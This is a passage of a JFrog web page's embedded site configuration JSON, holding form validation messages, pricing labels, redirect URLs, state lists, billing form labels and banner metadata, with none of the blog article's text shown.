r~main.chunk.542b93f62bcdae4c0fb1.js.gz","vendor~main~pages.chunk.js.LICENSE.txt":"vendor~main~pages.chunk.d3389dc80970dd3c4f4b.js.LICENSE.txt","vendor~main~pages.chunk.js.gz":"vendor~main~pages.chunk.d3389dc80970dd3c4f4b.js.gz","vendor~pages.chunk.js.LICENSE.txt":"vendor~pages.chunk.d1f06f77991fe920c8f2.js.LICENSE.txt","vendor~pages.chunk.js.gz":"vendor~pages.chunk.d1f06f77991fe920c8f2.js.gz","vwo-event-receive.chunk.js.gz":"vwo-event-receive.chunk.50c8c0f5e953100f7753.js.gz","webinar-snippets.bundle.js.gz":"webinar-snippets.bundle.3e09768dcc0ff89f242e.js.gz","webinar.bundle.js.gz":"webinar.bundle.06a7e642d048ba9ef168.js.gz","whitepaper.bundle.js.gz":"whitepaper.bundle.ccc0ea8563b22d427ec3.js.gz"},"env":"prod","base_url":"https:\/\/jfrog.com","page":"malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples","currentPageID":"102877","currentPostType":"post","banner":{"banner_top_local_name":"","banner_top_name":"announcements","community_banner_top_name":"swampup2023earlybirdpricingcommunityaa"},"error_messages":{"password_not_identical":"Passwords are not identical","required_short":"Required","required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address","companymail":"Please use a different company email.","companymailtrial":"This form does not accept emails from that domain.<br> For assistance, please contact inquiries@jfrog.com.","isGoogleMail":"Please use a different company email.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","alphadash":"Please enter only letters or dashes.","lastnameval":"Please enter only letters or dashes. Only one space is allowed between words and should not end with a space.","companyval":"Please enter a valid name.","unique":"Value is not unique.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","orgNameLength":"Organization name must be between 3 and 32 characters long","subNameLength":"Sub-domain name must be between 3 and 32 characters long","serverNameGeneral":"Hostname should start with a letter and contain only letters and digits","serverNameLength":"Hostname must be between 3 and 32 characters long","serverPassword":"Invalid password. Please see requirements.","serverPasswordLength":"Password should be 8 - 32 characters long","serverPasswordLetterCase":"Password should contain at least one uppercase and one lowercase character","serverPasswordInt":"Password should contain at least one number","serverPasswordSpecial":"Password should contain at least one of the following characters !@#$%^&*+=","userNameLength":"User Name must be between 5 and 25 characters long","connectivityIssue":"We're experiencing connectivity issues - please try again later","mailCaptchaMessage":"We're experiencing connectivity issues - please re enter your email address","serverNameCaptchaMessage":"Please re enter a hostname - we're experiencing connectivity issues"},"pricing_titles":{"pro_x":"<span class=\"font-weight-bold\">Pro X<\/span>","enterprise":"<span class=\"font-weight-bold\">Enterprise X<\/span>","enterpriseJaz":"<span class=\"font-weight-bold\">Enterprise X <br \/>with Advanced Security<\/span>","enterpriseCu":"<span class=\"font-weight-bold\">Enterprise X <br \/>with Curation<\/span>","enterpriseCuJaz":"<span class=\"font-weight-bold\">Enterprise X <br \/>with Advanced Security & Curation<\/span>","enterprisePlus":"<span class=\"font-weight-bold\">Enterprise+<\/span>","enterprisePlusJaz":"<span class=\"font-weight-bold\">Enterprise+ <br \/>with Advanced Security<\/span>","enterprisePlusCu":"<span class=\"font-weight-bold\">Enterprise+ <br \/>with Curation<\/span>","enterprisePlusCuJaz":"<span class=\"font-weight-bold\">Enterprise+ <br \/>with Advanced Security & Curation<\/span>","cloudPi":"<div style=\"line-height: 1; margin-bottom: 1rem;\" class=\"font-weight-bold\">Pro<br> <span class=\"black\"> with Connect <\/span><\/div><div class=\"fs16 ffOs lh-1 black mb-3\">Thank you for your inquiry. We will contact you back at the speed of DevOps<\/div>","cloudEnterpriseX":"<div style=\"line-height: 1; margin-bottom: 1rem;\" class=\"font-weight-bold\">Enterprise X<br> <span class=\"black\"> Annual Quote<\/span><\/div><div class=\"fs16 ffOs lh-1 black mb-3\">Thank you for your inquiry. We will contact you back at the speed of DevOps<\/div>","cloudEnterpriseXJaz":"<div style=\"line-height: 1; margin-bottom: 1rem;\" class=\"font-weight-bold\">Enterprise X<br> <span class=\"black\"> with Advanced Security<\/span><\/div><div class=\"fs16 ffOs lh-1 black mb-3\">Thank you for your inquiry. We will contact you back at the speed of DevOps<\/div>","cloudEnterpriseXCur":"<div style=\"line-height: 1; margin-bottom: 1rem;\" class=\"font-weight-bold\">Enterprise X<br> <span class=\"black\"> with Curation<\/span><\/div><div class=\"fs16 ffOs lh-1 black mb-3\">Thank you for your inquiry. We will contact you back at the speed of DevOps<\/div>","cloudEnterpriseXJaCur":"<div style=\"line-height: 1; margin-bottom: 1rem;\" class=\"font-weight-bold\">Enterprise X<br> <span class=\"black\"> with Advanced Security and Curation<\/span><\/div><div class=\"fs16 ffOs lh-1 black mb-3\">Thank you for your inquiry. We will contact you back at the speed of DevOps<\/div>","cloudEnterpriseIot":"<div style=\"line-height: 1; margin-bottom: 1rem;\" class=\"font-weight-bold\">Enterprise X<br> <span class=\"black\"> with Connect <\/span><\/div><div class=\"fs16 ffOs lh-1 black mb-3\">Thank you for your inquiry. We will contact you back at the speed of DevOps<\/div>","cloudEnterprisePlus":"<div style=\"line-height: 1; margin-bottom: 1rem; \" class=\"font-weight-bold\">Cloud Enterprise+<br>Full Platform<\/div><div class=\"fs16 ffOs lh-1 black mb-3\">Thank you for your inquiry. We will contact you back at the speed of DevOps<\/div>","cloudEnterprisePlusJaz":"<div style=\"line-height: 1; margin-bottom: 1rem; \" class=\"font-weight-bold\">Cloud Enterprise+<br>Full Platform <br> <span class=\"black\"> with Advanced Security<\/span><\/div><div class=\"fs16 ffOs lh-1 black mb-3\">Thank you for your inquiry. We will contact you back at the speed of DevOps<\/div>","cloudEnterprisePlusCur":"<div style=\"line-height: 1; margin-bottom: 1rem; \" class=\"font-weight-bold\">Cloud Enterprise+<br>Full Platform <br> <span class=\"black\"> with Curation<\/span><\/div><div class=\"fs16 ffOs lh-1 black mb-3\">Thank you for your inquiry. We will contact you back at the speed of DevOps<\/div>","cloudEnterprisePlusJaCur":"<div style=\"line-height: 1; margin-bottom: 1rem; \" class=\"font-weight-bold\">Cloud Enterprise+<br>Full Platform <br> <span class=\"black\"> with Advanced Security and Curation<\/span><\/div><div class=\"fs16 ffOs lh-1 black mb-3\">Thank you for your inquiry. We will contact you back at the speed of DevOps<\/div>","proTeamPopup":"PRO TEAM: <span class=\"green\">CLOUD MARKETPLACE<\/span>","enterprisePopup":"ENTERPRISE: <span class=\"green\">CLOUD MARKETPLACE<\/span>","ctaButtonAltButton":{"title":"","url":"https:\/\/jfrog.com\/connect\/register\/","target":""}},"form_titles":{"customer_details":"User Details","billing_details":"Billing Details"},"jf_reCaptchaInitialisationMobile":"","jf_recaptcha":"6Le76nYpAAAAAFrLTZMENCv9u3eM6SGV8qUkFAHG","jf_recaptcha_v2":"6LfDX4ApAAAAAAkDrF2-mQ_A1EaHlTEBbm2iqcHM","jf_recaptcha_v":"v3","jf_recaptcha_v3_to_v2":"1","jfrog_v3_thresh_error_text":"There was an issue verifying your information, please retry.","jf_recaptcha_current_threshold":"","jf_recaptcha_minimum_threshold":"0.1","sso":{"gitHubClientId":"52a59cd50b88809de506","googleClientId":"362554223680-acbvhe5h8rmerdge4k889sk32dbhh15d.apps.googleusercontent.com","googleBtnSize":"large","googleFlow":"oauth"},"jpr":"","is_china":null,"show_puc":"","show_fnc":"1","not_company_email":["gmail","yahoo","hotmail","hotmaIl","outlook","icloud","aol","protonmail","yandex","googlemail","mail","gmx","tuta","126","web","qq","163","139","sina","foxmail","tom","sohu","canway","oschina","alauda","beyondcent"],"not_company_email_other":["gmail","yahoo","hotmail","outlook","icloud","aol"],"dist_page_acqu":{"title":"","button":"OK","dl_formName":"IoTsoftwareUpdates","dl_event":"updateForms"},"confday_lp":{"dl_formName":"","dl_event":""},"redirection_links":{"xray_new_features_lp_success":{"title":"","button":"OK"},"gscr_success":{"redirect_after_submission":true,"redirect_url":"https:\/\/media.jfrog.com\/wp-content\/uploads\/2021\/02\/17132107\/14177206-dzone-refcard-340-getting-started-container-regist-1.pdf"},"nso_success":{"redirect_after_submission":true,"redirect_url":"https:\/\/jfrog.com"},"bnp_success":{"redirect":"https:\/\/jfrog.com\/download-jfrog-platform\/","time":"5000"},"bnpt_success":{"redirect":"https:\/\/jfrog.com\/cloud-getting-started\/","time":"5000","activate":true},"bnce_success":{"redirect":"https:\/\/jfrog.com\/artifactory\/cloud-getting-started\/","time":"5000","activate":true},"bncp_success":{"redirect":"https:\/\/jfrog.com\/artifactory\/cloud-getting-started\/","time":"5000","activate":true},"bne_success":{"redirect":"https:\/\/jfrog.com\/artifactory\/enterprise-getting-started\/"},"ftp_success":{"redirect":"https:\/\/jfrog.com\/xray\/install\/","title":"<span class=\"green\">Success<\/span>"},"fts_success":{"redirect":"\/artifactory\/cloud-getting-started\/"},"frtic_success":{"redirect":"https:\/\/jfrog.com\/cloud-getting-started\/","title":"You've <span class=\"green\">Successfully Registered!<\/span>"},"jcrfrtic_success":{"redirect":"https:\/\/jfrog.com\/container-registry\/thank-you-cloud\/"},"ftc_success":{"redirect":"\/artifactory\/cloud-getting-started\/"},"fte_success":{"redirect":"https:\/\/jfrog.com\/artifactory\/enterprise-getting-started\/"},"fcef_success":{"redirect":"https:\/\/jfrog.com\/artifactory\/cloud-enterprise-getting-started\/"},"etp_success":{"redirect":"https:\/\/jfrog.com\/platform\/getting-started\/"},"etc_success":{"redirect":"https:\/\/jfrog.com\/platform\/getting-started\/"},"xray_success":{"redirect":"https:\/\/jfrog.com\/xray\/try\/"},"xcb_success":{"redirect":"\/artifactory\/cloud-getting-started\/","time":"5000"},"mcft_success":{"redirect":"https:\/\/jfrog.com\/download-mission-control\/"},"epm_success":{"redirect":"https:\/\/aws.amazon.com\/marketplace\/pp\/B085Y6N9QT"},"epmgcp_success":{"redirect":"https:\/\/console.cloud.google.com\/marketplace\/product\/jfrog\/jfrog-ent-plus-saas?project=jfrog-gc-mp"},"gcp_entx_success":{"redirect":"https:\/\/console.cloud.google.com\/marketplace\/product\/jfrog\/jfrog-software-supply-chain"},"fepf_success":{"redirect":"https:\/\/jfrog.com\/platform\/getting-started\/"},"entx_success":{"redirect":"https:\/\/aws.amazon.com\/marketplace\/pp\/prodview-g67cv5omo2v7w"},"glp_success":{"should_redirect":null,"custom_popup_text":null,"use_custom_success_message":null,"redirect":null},"azmf_success":{"redirect":"https:\/\/azuremarketplace.microsoft.com\/en-us\/marketplace\/apps\/jfrog.artifactoryprox?tab=Overview"},"azentx_success":{"redirect":"https:\/\/azuremarketplace.microsoft.com\/en-us\/marketplace\/apps\/jfrog.jfrog-software-supply-chain"},"azmp_eplus_success":{"redirect":"https:\/\/azuremarketplace.microsoft.com\/en-us\/marketplace\/apps\/jfrog.jfrog-enterprise-plus-offer?tab=Overview"},"jcramf_success":{"redirect":"https:\/\/aws.amazon.com\/marketplace\/library?productType=saas&ref_=lbr_tab_saas"},"bap_success":{"redirect":"https:\/\/jfrog.com\/"},"hol_success":{"redirect":"https:\/\/jfrog.com\/whats-new-jfrog-thank-you\/"},"cp_success":{"redirect":"https:\/\/jfrog.com\/"},"pu_success":{"redirect":""},"sas_param":{"redirect":"https:\/\/jfrog.com\/artifactory\/free-trial-cloud\/","enabled":true},"goc_success":{"redirect":"https:\/\/jfrog.com\/shippable\/"},"lsb_success":{"redirect":"https:\/\/jfrog.com","form_types":{"hardcopy":"<div class=\"lsb-popup-image hardcopy py-5 text-center\"><img decoding=\"async\" class=\"text-center mx-auto\" src=\"https:\/\/media.jfrog.com\/wp-content\/uploads\/2020\/09\/03150725\/message_hardcopy.png\" alt=\"Hard Copy\" \/><\/div>\n<h2 class=\"text-center mb-1 text-center\" style=\"font-size: 48px;\">Your book is on its way!<\/h2>\n<div class=\"py-4\"><span class=\"text-center\" style=\"font-size: 17px;\">You\u2019ll recive your hard copy in just few days.<br \/>\nThanks for joining the Liquid Software revolution!<br \/>\n<\/span><\/div>\n<div style=\"font-size: 20px; line-height: 27px; text-align: center; color: #40be46;\">JFrog<\/div>\n","ebook":"<div class=\"lsb-popup-image ebook py-5 text-center\"><img decoding=\"async\" class=\"text-center mx-auto\" src=\"https:\/\/media.jfrog.com\/wp-content\/uploads\/2020\/09\/03150724\/message_ebook.png\" alt=\"eBook\" \/><\/div>\n<h2 class=\"text-center mb-1 text-center\" style=\"font-size: 48px;\">Your ebook is on its way!<\/h2>\n<div class=\"py-4\"><span class=\"text-center\" style=\"font-size: 17px;\">We\u2019ll send you an email shortly with your link to the electronic version, with our compliments. Thanks for joining the Liquid Software revolution!<br \/>\n<\/span><\/div>\n<div style=\"font-size: 20px; line-height: 27px; text-align: center; color: #40be46;\">JFrog<\/div>\n","audible":"<div class=\"lsb-popup-image audible py-5 text-center\"><img decoding=\"async\" class=\"text-center mx-auto\" src=\"https:\/\/media.jfrog.com\/wp-content\/uploads\/2020\/09\/03150721\/message_audible.png\" alt=\"Audible\" \/><\/div>\n<h2 class=\"text-center mb-1 text-center\" style=\"font-size: 48px;\">Your ebook is on its way!<\/h2>\n<div class=\"py-4\"><span class=\"text-center\" style=\"font-size: 17px;\">We\u2019ll send you an email shortly with your link to the Audible version, with our compliments. Thanks for joining the Liquid Software revolution!<br \/>\n<\/span><\/div>\n<div style=\"font-size: 20px; line-height: 27px; text-align: center; color: #40be46;\">JFrog<\/div>\n"}},"holidays_success":{"redirect":"","success_message":"<div>\n<p> Thank you for filling in <br \/> your details, <\/p>\n<p class=\"pt-3\"><strong> Your T-Shirt is on <br \/> the way! <\/strong><\/p>\n<\/div>\n","error_message":"<p><span style=\"font-size: 130%;\"> Oops. We had an error. Please try again later<\/span><\/p>\n"},"coffee_break_success":{"redirect":"https:\/\/jfrog.com\/whats-new-jfrog-thank-you\/"},"xray_tshirt_lp_success":{"redirect":"https:\/\/jfrog.com\/xray\/","title":"<span class=\"green\">Thank you<\/span> for your submission","description":"Your gift pack is on its way","button":"Ok"}},"general_success_modal_field_group":{"title_text":"Thank You!","text":"Your submission has been recieved.<br \/>\r\nWe will contact you soon!","submit_button_text":"OK","modal_icon":false,"background_image":false,"redirect_after_modal_is_closed":false,"redirection_url":"https:\/\/jfrog.com\/","use_modal_data":false,"show_close_button_bool":false},"eula_links":{"bnp_eula":"I have read and agree to the <a href=\"https:\/\/jfrog.com\/terms-and-conditions\/\" target=\"_blank\">JFrog Self Hosted Terms and Conditions<\/a> and the <a href=\"\/privacy-notice\/\" target=\"_blank\">Privacy Notice<\/a>","bnpt_eula":"I have read and agree to the <a href=\"https:\/\/jfrog.com\/cloud-terms-and-conditions\/monthly\/\" target=\"_blank\">JFrog Cloud Terms and Conditions<\/a> and the <a href=\"\/privacy-notice\/\" target=\"_blank\">Privacy Notice<\/a>","bnce_eula":"I have read and agree to the <a href=\"\/cloud-terms-and-conditions\/\" target=\"_blank\">JFrog Cloud Terms and Conditions<\/a> and the <a href=\"\/privacy-notice\/\" target=\"_blank\">Privacy Notice<\/a>","bncp_eula":"I have read and agree to the <a href=\"\/eula\/\" target=\"_blank\">General Terms of Service<\/a> and the <a href=\"\/privacy-notice\/\" target=\"_blank\">Privacy Notice<\/a>","xcb_eula":"I have read and agree to the <a href=\"\/jfrog-cloud-general-terms \" target=\"_blank\">Terms and Conditions<\/a> and the <a href=\"\/privacy-notice\/\" target=\"_blank\">Privacy Notice<\/a>"},"placeholders":{"country_select":"Select country*","country_select_jpc":"Choose country*","state_select":"Select state*","state_outside":"Outside USA or Canada","server_num_select":"Number of servers","form_integrations":"I need integration with","current_use":"Are you currently using Artifactory?*","saas_serverRegion":"Select Server Region","departments":"I'm interested in","ms_version":"Which Artifactory version are you using?","quote_select":"Select a plan","pro_editions":"I would like also a quote for:","select_integration":"Select an Integration","select_provider":"Select your cloud provider*","select":"Select","expert_session":"I\u2019d like to meet your technical expert for*","state_select2":"Select state","back_button_text":"Back","want_sla_quote":"I want to get a quote for SLA","nr_prod_sites_deploy":"","devops_analyze":""},"jpc_messages":{"error_vatId_badFormat":"need to be 9 digits","error_vatId_required":"Vat ID is required","error_ratePlanId_required":"Rate plan is required","error_firstName_required":"First Name is required","error_lastName_required":"Last Name is required","error_email_required":"Email is required","error_email_badFormat":"Email is not valid","error_phone_badFormat":"Valid Phone number is required","error_phone_10_15_digits":"Phone number must be between 10 and 15 digits","error_confirmEmail_required":"Validate Email is required","error_confirmEmail_notSame":"Please enter the same value as the Email field","error_phone_required":"Phone is required","error_company_required":"Company\/Organization is required","error_state_required":"State is required","error_country_required":"Country is required","error_city_required":"City is required","error_address_required":"Address is required","error_zip_required":"Zip Code is required","error_billingFirstName_required":"First Name is required","error_billingLastName_required":"Last Name is required","error_billingEmail_required":"Email is required","error_billingEmail_badFormat":"Email is not valid","error_billingConfirmEmail_required":"Validate Email is required","error_billingConfirmEmail_notSame":"Please enter the same value as the Email field","error_billingPhone_required":"Phone is required","error_billingCountry_required":"Country is required","error_billingCity_required":"City is required","error_billingState_required":"State is required","error_billingZip_required":"Zip Code is required","error_billingAddress_required":"Address is required","error_billingCompany_required":"Company\/Organization is required","error_city_zip_not_valid":"City or Zip not valid","error_creditCardNumber_001":"Card number required","error_creditCardNumber_002":"Invalid Card Number","error_creditCardNumber_003":"Invalid Card Type","error_creditCardNumber_XXX":"Card Type incorrect","error_creditCardExpirationMonth_001":"Invalid Expiration Date","error_creditCardExpirationMonth_XXX":"Expiration Date incorrect","error_creditCardHolderName_001":"Card Holder Name required","error_creditCardHolderName_XXX":"Card Holder Name incorrect","error_cardSecurityCode_001":"Card Security code required","error_cardSecurityCode_004":"Invalid CVV Number","error_cardSecurityCode_XXX":"Card Security code incorrect","error_Invalid_PaymentGateway":"Invalid Payment Gateway","error_Zuora_unknown":"Technical error occurred","label_vatId":"Vat ID","label_ratePlanId":"Product plan","label_firstName":"First Name*","label_lastName":"Last Name*","label_email":"Email*","label_confirmEmail":"Validate Email*","label_phone":"Phone","label_company":"Company\/Organization*","label_state":"State","label_country":"Country","label_city":"City*","label_address":"Address*","label_zip":"Zip Code*","label_billingFirstName":"First Name*","label_billingLastName":"Last Name*","label_billingEmail":"Company Email*","label_billingConfirmEmail":"Validate Email*","label_billingPhone":"Phone","label_billingCountry":"Country","label_billingCity":"City*","label_billingState":"State","label_billingZip":"Zip Code*","label_billingAddress":"Address*","label_billingCompany":"Company\/Organization*","label_sameInfo":"Same as Customer details","label_amount":"Total Price","label_tax":"Estimated Tax to be collected","label_totalBeforeTax":"Total before tax","label_priceTitle":"Order Summary","label_cardTitle":"Card Information","btn_next":"Proceed","btn_prev":"Previous","btn_cancel":"Cancel","btn_submit":"Submit","btn_updateSubmit":"Submit","label_cardHolderName":"Card Holder Name","label_cardNumber":"Card Number","label_cardType":"Card Type","label_expiration":"Card Expiration","btn_editCreditCard":"Edit Credit Card"},"exclude_country_company_email_restrictions":"SG","is_enabled_communication_opt":"1","form_options_communication_opt_checkbox":"AT,BE,BG,HR,CY,CZ,DK,EE,FI,FR,DE,GR,HU,IE,IT,LV,LT,LU,MT,NL,PL,PT,RO,SK,SI,ES,SE,CH,CA,GB,LI,NO,BR","product_tour_option":{"is_enable_customized_experience":"","enable_product_tour":true,"selected_countries_bool":"","countries":"IE,IL,GB,DE,PL,ES,CA,FR","invalid_skip_product_tour_url":"\/start-free\/a\/"},"location":{"country":null,"state":"","continent":""},"focused_countries":{"list":["AT","BY","BE","BG","CA","CN","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IL","IT","JP","LT","LU","ME","MA","NL","NZ","PL","PT","RO","RS","ES","SE","CH","TW","TM","GB","US"],"show_non_focused_by_default":""},"states":[{"country":"US","state":{"iso":"AK","name":"Alaska"}},{"country":"US","state":{"iso":"AL","name":"Alabama"}},{"country":"US","state":{"iso":"AR","name":"Arkansas"}},{"country":"US","state":{"iso":"AZ","name":"Arizona"}},{"country":"US","state":{"iso":"CA","name":"California"}},{"country":"US","state":{"iso":"CO","name":"Colorado"}},{"country":"US","state":{"iso":"CT","name":"Connecticut"}},{"country":"US","state":{"iso":"DE","name":"Delaware"}},{"country":"US","state":{"iso":"FL","name":"Florida"}},{"country":"US","state":{"iso":"GA","name":"Georgia"}},{"country":"US","state":{"iso":"HI","name":"Hawaii"}},{"country":"US","state":{"iso":"IA","name":"Iowa"}},{"country":"US","state":{"iso":"ID","name":"Idaho"}},{"country":"US","state":{"iso":"IL","name":"Illinois"}},{"country":"US","state":{"iso":"IN","name":"Indiana"}},{"country":"US","state":{"iso":"KS","name":"Kansas"}},{"country":"US","state":{"iso":"KY","name":"Kentucky"}},{"country":"US","state":{"iso":"LA","name":"Louisiana"}},{"country":"US","state":{"iso":"MA","name":"Massachusetts"}},{"country":"US","state":{"iso":"MD","name":"Maryland"}},{"country":"US","state":{"iso":"ME","name":"Maine"}},{"country":"US","state":{"iso":"MI","name":"Michigan"}},{"country":"US","state":{"iso":"MN","name":"Minnesota"}},{"country":"US","state":{"iso":"MO","name":"Missouri"}},{"country":"US","state":{"iso":"MS","name":"Mississippi"}},{"country":"US","state":{"iso":"MT","name":"Montana"}},{"country":"US","state":{"iso":"NC","name":"North Carolina"}},{"country":"US","state":{"iso":"ND","name":"North Dakota"}},{"country":"US","state":{"iso":"NE","name":"Nebraska"}},{"country":"US","state":{"iso":"NH","name":"New Hampshire"}},{"country":"US","state":{"iso":"NJ","name":"New Jersey"}},{"country":"US","state":{"iso":"NM","name":"New Mexico"}},{"country":"US","state":{"iso":"NV","name":"Nevada"}},{"country":"US","state":{"iso":"NY","name":"New York"}},{"country":"US","state":{"iso":"OH","name":"Ohio"}},{"country":"US","state":{"iso":"OK","name":"Oklahoma"}},{"country":"US","state":{"iso":"OR","name":"Oregon"}},{"country":"US","state":{"iso":"PA","name":"Pennsylvania"}},{"country":"US","state":{"iso":"RI","name":"Rhode Island"}},{"country":"US","state":{"iso":"SC","name":"South Carolina"}},{"country":"US","state":{"iso":"SD","name":"South Dakota"}},{"country":"US","state":{"iso":"TN","name":"Tennessee"}},{"country":"US","state":{"iso":"TX","name":"Texas"}},{"country":"US","state":{"iso":"UT","name":"Utah"}},{"country":"US","state":{"iso":"VA","name":"Virginia"}},{"country":"US","state":{"iso":"VT","name":"Vermont"}},{"country":"US","state":{"iso":"WA","name":"Washington"}},{"country":"US","state":{"iso":"DC","name":"Washington DC"}},{"country":"US","state":{"iso":"WI","name":"Wisconsin"}},{"country":"US","state":{"iso":"WV","name":"West Virginia"}},{"country":"US","state":{"iso":"WY","name":"Wyoming"}},{"country":"CA","state":{"iso":"AB","name":"Alberta"}},{"country":"CA","state":{"iso":"BC","name":"British Columbia"}},{"country":"CA","state":{"iso":"MB","name":"Manitoba"}},{"country":"CA","state":{"iso":"NB","name":"New Brunswick"}},{"country":"CA","state":{"iso":"NL","name":"Newfoundland and Labrador"}},{"country":"CA","state":{"iso":"NS","name":"Nova Scotia"}},{"country":"CA","state":{"iso":"NT","name":"Northwest Territories"}},{"country":"CA","state":{"iso":"NU","name":"Nunavut"}},{"country":"CA","state":{"iso":"ON","name":"Ontario"}},{"country":"CA","state":{"iso":"PE","name":"Prince Edward Island"}},{"country":"CA","state":{"iso":"QC","name":"Quebec"}},{"country":"CA","state":{"iso":"SK","name":"Saskatchewan"}},{"country":"CA","state":{"iso":"YT","name":"Yukon Territories"}}],"providers":"","aad":{"clientId":"3b818178-1822-46ec-8faa-be5046dd0919"},"modalObserverServer":null,"zuora":{"rpId":{"cloud_pro_x":"2c92a00866207b420166540ad73f40e5","cloud_proteam":"8a12862986e9fbda01870499deb37044","cloud_enterprise":"2c92a01173e16d860173e7bb2ea02c87","cloud_enterprise_x":"8a1290f186ea14aa0187048fc33e5334","pipelines_pro_cloud":"2c92a00c6fa7f01d016faefe795a77d6","pipelines_prox_cloud":"2c92a0086fa7fffb016faf11f21823e6","cloud_enterprise_x_promo":"8a128314901138fe01903499a8b45c19"},"cbFlow":"default"},"lp":{"lp_gocenter":{"error":"<p>Please enter a valid email address.<\/p>\n"},"lp_aws_activate":{"footer_menu_item":{"title":"","url":""}}},"images":{"download_copy_icon":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2019\/12\/20130026\/copy-icon.png","code_copy_icon":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2021\/12\/02151523\/copy-icon-black.svg","right_arrow_white":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2019\/12\/20130025\/right-arrow-white.png","left_arrow_white":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2019\/12\/20130025\/left-arrow-white.png","reject_icon":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2024\/07\/08095916\/reject.svg"},"blog_copy_cta":{"blog_copy_data_gac":"UI Elements","blog_copy_data_gaa":"Copy Snippet","blog_copy_data_gal":"Copied Code"},"continents":{"is_auto_set_continents_enabled":false,"default_continents":"{\"continents\":{\"AWS\":{\"AF\":\"p-aws-prod-euw1\",\"AN\":\"p-aws-prod-cac1\",\"AS\":\"p-aws-prod-aps1\",\"EU\":\"p-aws-prod-euc1\",\"NA\":\"p-aws-prod-use1\",\"OC\":\"p-aws-prod-apse2\",\"SA\":\"p-aws-prod-sae1\"}}}","is_continue":true},"forms":{"is_valid_for_auto_submit":false,"is_auto_submit_clicked":false,"is_enabled_cloud_company_email":"1"},"is_enable_custom_top_banner":"","top_banner_visible_in":{"Software Supply Chain State of the Union 2025":{"ALL":{"is_applies_website":true,"is_worldwide":true,"page_IDs":[],"cpt":[],"backgroundType":"image","colorBackground":"","desktopBackground":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151136\/1920x53_Optional_1.png","mobileBackground":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151209\/360x53.png","link":"https:\/\/jfrog.com\/software-supply-chain-state-of-union\/","dataGAC":"Top Banner","dataGAA":"Software Supply Chain State of the Union 2025","dataGAL":"Software Supply Chain State of the Union 2025 | https:\/\/jfrog.com\/software-supply-chain-state-of-union\/","isOutside":false,"isNewTab":false,"imgDesktop":{"ID":151572,"id":151572,"title":"1920x53_Optional_1-text","filename":"1920x53_Optional_1-text.svg","filesize":55107,"url":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151148\/1920x53_Optional_1-text.svg","link":"https:\/\/jfrog.com\/1920x53_optional_1-text\/","alt":"","author":"398","description":"","caption":"","name":"1920x53_optional_1-text","status":"inherit","uploaded_to":0,"date":"2025-04-09 13:11:48","modified":"2025-04-09 13:11:48","menu_order":0,"mime_type":"image\/svg+xml","type":"image","subtype":"svg+xml","icon":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/jfrog.com\/wp-includes\/images\/media\/default.png","width":842,"height":37,"sizes":{"thumbnail":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151148\/1920x53_Optional_1-text.svg","thumbnail-width":150,"thumbnail-height":7,"medium":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151148\/1920x53_Optional_1-text.svg","medium-width":300,"medium-height":13,"medium_large":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151148\/1920x53_Optional_1-text.svg","medium_large-width":768,"medium_large-height":34,"large":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151148\/1920x53_Optional_1-text.svg","large-width":1024,"large-height":45,"1536x1536":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151148\/1920x53_Optional_1-text.svg","1536x1536-width":842,"1536x1536-height":37,"2048x2048":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151148\/1920x53_Optional_1-text.svg","2048x2048-width":842,"2048x2048-height":37}},"imgMobile":{"ID":151573,"id":151573,"title":"360x53-text","filename":"360x53-text.png","filesize":10434,"url":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151158\/360x53-text.png","link":"https:\/\/jfrog.com\/360x53-text\/","alt":"","author":"398","description":"","caption":"","name":"360x53-text","status":"inherit","uploaded_to":0,"date":"2025-04-09 13:11:58","modified":"2025-04-09 